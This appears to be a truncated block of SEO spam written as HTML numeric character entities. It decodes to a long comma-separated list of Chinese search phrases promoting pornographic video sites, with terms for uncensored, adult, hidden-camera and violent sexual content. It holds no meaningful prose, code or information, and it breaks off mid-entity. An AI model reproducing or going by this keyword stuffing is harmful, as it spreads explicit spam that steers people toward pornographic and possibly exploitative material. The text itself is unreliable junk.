#21512;&#44;&#26080;&#22871;&#20869;&#23556;&#22312;&#32447;&#26080;&#30721;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#54;&#55;&#49;&#57;&#52;&#44;&#26085;&#26412;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#44;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#35270;&#39057;&#119;&#119;&#30772;&#35299;&#29256;&#44;&#22823;&#33643;&#33922;&#22899;&#20154;&#27611;&#22810;&#39640;&#28526;&#44;&#20122;&#27954;&#31934;&#21697;&#35266;&#30475;&#65;&#118;&#44;&#20813;&#36153;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#19977;&#21306;&#44;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#20122;&#27954;&#26085;&#38889;&#22825;&#22825;&#20570;&#26085;&#26085;&#44;&#20570;&#32508;&#21512;&#20122;&#27954;&#27431;&#27954;&#22269;&#20135;&#26085;&#44;&#38889;&#20122;&#27954;&#31934;&#21697;&#27431;&#27954;&#26085;&#38889;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#33394;&#945;&#118;&#24433;&#35270;&#44;&#20122;&#27954;&#26085;&#38889;&#30005;&#24433;&#21306;&#22270;&#29255;&#21306;&#44;&#23567;&#35828;&#21306;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34588;&#26691;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#24433;&#35270;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#31934;&#21697;&#44;&#22269;&#20135;&#40065;&#19968;&#40065;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#22312;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#30721;&#22269;&#20135;&#32447;&#25773;&#25918;&#32508;&#21512;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20122;&#27954;&#19968;&#32423;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#44;&#31934;&#21697;&#26080;&#30721;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20869;&#23556;&#31934;&#21697;&#21518;&#20837;&#22269;&#20135;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#22810;&#20813;&#36153;&#25773;&#25918;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#22255;&#20135;&#31934;&#21697;&#19968;&#21306;&#23383;&#24149;&#44;&#32654;&#27431;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#12425;&#12384;&#22825;&#22530;&#8730;&#22312;&#32447;&#20013;&#25991;&#87;&#87;&#87;&#44;&#8730;&#56;&#22825;&#22530;&#36164;&#28304;&#22320;&#22336;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#44;&#22825;&#22530;&#33609;&#21407;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#22825;&#22530;&#56;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#87;&#87;&#87;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#22825;&#22530;&#56;&#20013;&#25991;&#22312;&#32447;&#26368;&#26032;&#29256;&#23448;&#32593;&#44;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#44;&#22825;&#22530;&#1072;&#8730;&#20013;&#25991;&#26368;&#26032;&#29256;&#22312;&#32447;&#44;&#1072;&#8730;&#22825;&#22530;&#56;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#39321;&#34121;&#35270;&#44;&#20122;&#27954;&#22269;&#20135;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#32508;&#21512;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#33394;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#32508;&#21512;&#22312;&#32447;&#22269;&#20135;&#19977;&#32423;&#44;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#22971;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21160;&#28459;&#65;&#86;&#32431;&#32905;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#32593;&#44;&#22269;&#20135;&#49;&#56;&#118;&#100;&#101;&#111;&#115;&#101;&#120;&#24615;&#44;&#30005;&#36710;&#30196;&#27721;&#32905;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#23556;&#44;&#19981;&#21345;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#24030;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#44;&#24773;&#27442;&#20154;&#29983;&#20061;&#20061;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20599;&#25293;&#21306;&#26085;&#38889;&#21306;&#44;&#20122;&#27954;&#28608;&#24773;&#97;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#40635;&#35910;&#35270;&#39057;&#32593;&#31449;&#44;&#20013;&#22269;&#40635;&#35910;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#20813;&#36153;&#29256;&#44;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#19977;&#32423;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#63;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#40644;&#26292;&#31105;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#35821;&#33258;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#21306;&#44;&#57;&#55;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28526;&#21943;&#27700;&#44;&#57;&#55;&#20813;&#36153;&#20154;&#22971;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#65;&#86;&#26080;&#33394;&#30721;&#20154;&#22971;&#34588;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#33394;&#72;&#68;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#39640;&#28165;&#30005;&#24433;&#44;&#29436;&#21451;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#26368;&#26032;&#32593;&#22336;&#44;&#20122;&#27954;&#20081;&#33394;&#20262;&#22270;&#29255;&#21306;&#23567;&#35828;&#44;&#26379;&#21451;&#30340;&#20016;&#28385;&#20154;&#22971;&#104;&#100;&#19977;&#32423;&#21160;&#30011;&#44;&#38706;&#21452;&#20083;&#21507;&#22902;&#35270;&#39057;&#19977;&#32423;&#44;&#29087;&#22919;&#24615;&#104;&#113;&#109;&#97;&#116;&#117;&#114;&#101;&#116;&#117;&#98;&#101;&#115;&#101;&#120;&#44;&#21478;&#31867;&#115;&#109;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#99;&#97;&#21560;&#33550;&#22899;&#29579;&#97;&#118;&#108;&#117;&#118;&#44;&#26085;&#26412;&#32905;&#20307;&#35064;&#20132;&#120;&#120;&#120;&#120;&#98;&#98;&#98;&#98;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#50;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#28909;&#40635;&#35910;&#44;&#22312;&#32447;&#22269;&#20135;&#35266;&#30475;&#44;&#33258;&#25293;&#20599;&#25293;&#35270;&#39057;&#20108;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#20027;&#39064;&#26354;&#44;&#25104;&#20154;&#40644;&#33394;&#19968;&#32423;&#22823;&#29255;&#44;&#27431;&#32654;&#29467;&#30007;&#24615;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#50;&#48;&#49;&#56;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31881;&#23273;&#31881;&#23273;&#30340;&#49;&#56;&#22312;&#32447;&#25773;&#25918;&#44;&#31179;&#38686;&#25104;&#20154;&#22269;&#20135;&#29702;&#35770;&#97;&#29255;&#44;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#49;&#56;&#20197;&#19978;&#36824;&#30475;&#31934;&#21697;&#44;&#53;&#50;&#49;&#97;&#118;&#35270;&#39057;&#32593;&#31449;&#44;&#31934;&#21697;&#20037;&#20037;&#24433;&#38498;&#54;&#54;&#31934;&#21697;&#57;&#57;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#32456;&#30005;&#44;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#44;&#57;&#49;&#31934;&#21697;&#29245;&#21866;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#26085;&#38889;&#27431;&#32654;&#44;&#20813;&#36153;&#26080;&#30721;&#25104;&#20154;&#21448;&#29245;&#21448;&#39640;&#28526;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#33394;&#22270;&#29255;&#32593;&#44;&#22269;&#20135;&#40644;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#20154;&#39321;&#34121;&#39321;&#34121;&#31934;&#21697;&#57;&#57;&#44;&#20122;&#27954;&#24615;&#29233;&#65;&#8548;&#35270;&#39057;&#44;&#22269;&#20869;&#33258;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#32508;&#21512;&#33258;&#25293;&#25104;&#20154;&#44;&#26085;&#26412;&#31532;&#19968;&#21306;&#34987;&#31389;&#31119;&#21033;&#44;&#29609;&#20598;&#38506;&#29609;&#22312;&#32447;&#26080;&#30721;&#97;&#8564;&#31934;&#21697;&#44;&#20813;&#36153;&#35266;&#30475;&#19968;&#32423;&#97;&#118;&#30340;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19981;&#21345;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;&#19979;&#36733;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#44;&#23569;&#22919;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#35270;&#39057;&#65;&#80;&#80;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#27611;&#29255;&#44;&#20122;&#27954;&#21320;&#22812;&#31119;&#21033;&#55;&#49;&#55;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#44;&#23569;&#22919;&#19968;&#26202;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#49;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#20316;&#29233;&#35270;&#39057;&#44;&#22269;&#20869;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#115;&#101;&#115;&#101;&#40644;&#33394;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#19968;&#32423;&#65;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#40644;&#33394;&#23567;&#30005;&#24433;&#32593;&#22336;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#30005;&#24433;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#28139;&#39578;&#32933;&#33216;&#29087;&#22269;&#20135;&#44;&#97;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22823;&#39321;&#34121;&#44;&#65;&#86;&#36164;&#28304;&#32593;&#22336;&#44;&#65;&#86;&#32593;&#22336;&#26377;&#21738;&#20123;&#44;&#24615;&#12398;&#27442;&#12403;&#12398;&#29087;&#22899;&#20031;&#26080;&#20083;&#24040;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#43;&#33258;&#25293;&#43;&#22312;&#32447;&#97;&#118;&#44;&#120;&#120;&#120;&#27431;&#32654;&#120;&#120;&#120;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#36855;&#20154;&#30340;&#20445;&#22982;&#43;&#25773;&#25918;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#23159;&#23159;&#44;&#97;&#97;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#20813;&#36153;&#44;&#49;&#56;&#43;&#21160;&#28459;&#28216;&#25103;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#44;&#33073;&#20102;&#32654;&#22899;&#20869;&#35044;&#29467;&#28872;&#36827;&#20837;&#103;&#44;&#102;&#44;&#22269;&#27169;&#20912;&#33714;&#22823;&#32966;&#33258;&#24944;&#38590;&#21463;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#26080;&#30721;&#32593;&#31449;&#49;&#56;&#31105;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#56;&#28608;&#24773;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#30005;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#22931;&#22899;&#24433;&#38498;&#44;&#20122;&#27954;&#39640;&#28165;&#97;&#8564;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#44;&#26085;&#26412;&#26368;&#22823;&#33394;&#20521;&#32593;&#31449;&#87;&#87;&#87;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20234;&#20154;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#40644;&#33394;&#22235;&#34382;&#24433;&#38498;&#32;&#44;&#32;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#32;&#44;&#32;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#32;&#44;&#32;&#27431;&#32654;&#19981;&#21345;&#20108;&#21306;&#32;&#44;&#32;&#31934;&#21697;&#22269;&#20135;&#20985;&#20984;&#25104;&#97;&#118;&#20154;&#23548;&#33322;&#32;&#44;&#32;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#32;&#44;&#32;&#31934;&#21697;&#19981;&#21345;&#35270;&#39057;&#32;&#44;&#32;&#29590;&#29590;&#29233;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#32;&#44;&#32;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#22312;&#32447;&#32;&#44;&#32;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#19981;&#21345;&#20844;&#21496;&#32;&#44;&#32;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#120;&#120;&#120;&#120;&#120;&#49;&#56;&#32;&#44;&#32;&#27431;&#32654;&#28608;&#24773;&#27431;&#32654;&#29378;&#37326;&#27431;&#32654;&#31934;&#21697;&#32;&#44;&#32;&#57;&#57;&#97;&#118;&#35270;&#39057;&#32;&#44;&#32;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#27611;&#29255;&#32;&#44;&#32;&#22269;&#20135;&#20813;&#36153;&#19987;&#21306;&#32;&#44;&#32;&#20122;&#27954;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#32;&#44;&#32;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32;&#44;&#32;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#36164;&#28304;&#22312;&#32447;&#32;&#44;&#32;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#32;&#44;&#32;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#36275;&#25511;&#32;&#44;&#32;&#25104;&#24180;&#20154;&#32593;&#31449;&#35270;&#39057;&#20813;&#36153;&#32;&#44;&#32;&#35270;&#39057;&#20108;&#21306;&#27431;&#32654;&#32;&#44;&#32;&#20037;&#20037;&#22269;&#20135;&#21170;&#26292;&#8744;&#20869;&#23556;&#26032;&#24029;&#32;&#44;&#32;&#20813;&#36153;&#30475;&#29255;&#27745;&#32593;&#31449;&#32;&#44;&#32;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#49;&#57;&#112;&#32;&#44;&#32;&#119;&#119;&#119;&#120;&#120;&#120;&#99;&#111;&#109;&#22269;&#20135;&#32;&#44;&#32;&#26085;&#26412;&#36947;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#44;&#32;&#25104;&#20154;&#21320;&#22812;&#32593;&#31449;&#32;&#44;&#32;&#57;&#57;&#114;&#101;&#49;&#49;&#44;&#22269;&#20135;&#65;&#8548;&#22825;&#22530;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#31532;&#19968;&#39029;&#23617;&#23617;&#24433;&#38498;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#30333;&#23273;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#21306;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#97;&#97;&#97;&#97;&#22823;&#29255;&#44;&#20122;&#27954;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#32593;&#22336;&#44;&#22269;&#20135;&#22269;&#20135;&#21320;&#22812;&#20840;&#37096;&#35270;&#39057;&#44;&#22235;&#34382;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#8564;&#97;&#20122;&#27954;&#118;&#97;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#20154;&#44;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;&#33258;&#25293;&#44;&#57;&#49;&#97;&#118;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#32593;&#44;&#121;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#26080;&#30721;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#20122;&#27954;&#19968;&#21306;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#44;&#36229;&#30896;&#57;&#55;&#26080;&#30721;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#44;&#20122;&#44;&#25104;&#20154;&#27611;&#29255;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#20061;&#20061;&#44;&#20892;&#26449;&#27611;&#29255;&#44;&#25277;&#25554;&#21627;&#21535;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#39578;&#36135;&#22312;&#32447;&#25773;&#25918;&#44;&#25104;&#24180;&#20154;&#28608;&#24773;&#35270;&#39057;&#44;&#31934;&#21697;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20320;&#25026;&#30340;&#44;&#57;&#49;&#23273;&#33609;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33258;&#25293;&#30005;&#24433;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#27599;&#26085;&#26356;&#26032;&#44;&#20122;&#27954;&#65;&#8548;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#27611;&#29255;&#44;&#22312;&#32447;&#30475;&#26080;&#30721;&#37326;&#25112;&#65;&#86;&#44;&#26085;&#38889;&#65;&#86;&#26080;&#30721;&#19968;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#50;&#44;&#26085;&#26412;&#22269;&#20135;&#32654;&#22269;&#26085;&#38889;&#27431;&#32654;&#109;&#118;&#44;&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#56;&#56;&#44;&#20599;&#20599;&#20570;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#28608;&#24773;&#35270;&#28626;&#44;&#28608;&#24773;&#20116;&#26376;&#22825;&#27431;&#32654;&#26085;&#38889;&#44;&#26085;&#38889;&#32;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#20037;&#20037;&#21320;&#22812;&#32508;&#21512;&#44;&#20016;&#28385;&#24040;&#33216;&#29087;&#22919;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#19981;&#21345;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#25918;&#44;&#29738;&#29738;&#65;&#86;&#33394;&#21407;&#20234;&#20154;&#